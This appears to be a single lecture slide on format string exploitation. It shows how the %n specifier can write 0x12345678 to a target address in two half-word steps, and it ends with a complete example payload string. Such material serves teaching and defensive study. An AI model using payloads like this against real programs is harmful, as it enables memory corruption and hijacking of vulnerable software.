

# Arbitrary Write via FSV (%n)
Can we overwrite 0x12345678?
Write 0x5678 to the address
% (0x5678 – 8) n

Write 0x1234 to the (address + 2)
% (0x1234 – 0x5678) n
% (0x011234 – 0x5678) n

“\x10\xa0\x04\x08\x12\xa0\x04\x08%22128x%7$n%48060x%8$n